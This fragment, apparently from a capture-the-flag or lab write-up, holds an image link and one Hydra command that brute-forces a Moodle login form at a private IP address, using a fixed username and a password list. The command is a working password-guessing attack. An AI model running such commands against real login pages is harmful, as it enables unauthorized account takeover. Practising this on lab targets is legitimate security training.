 hydra -l Giovanni -P passwords 10.10.10.153 http-post-form "/moodle/login/index.php:anchor=&username=^USER^&password=^PASS^&rememberusername=1:Invalid login"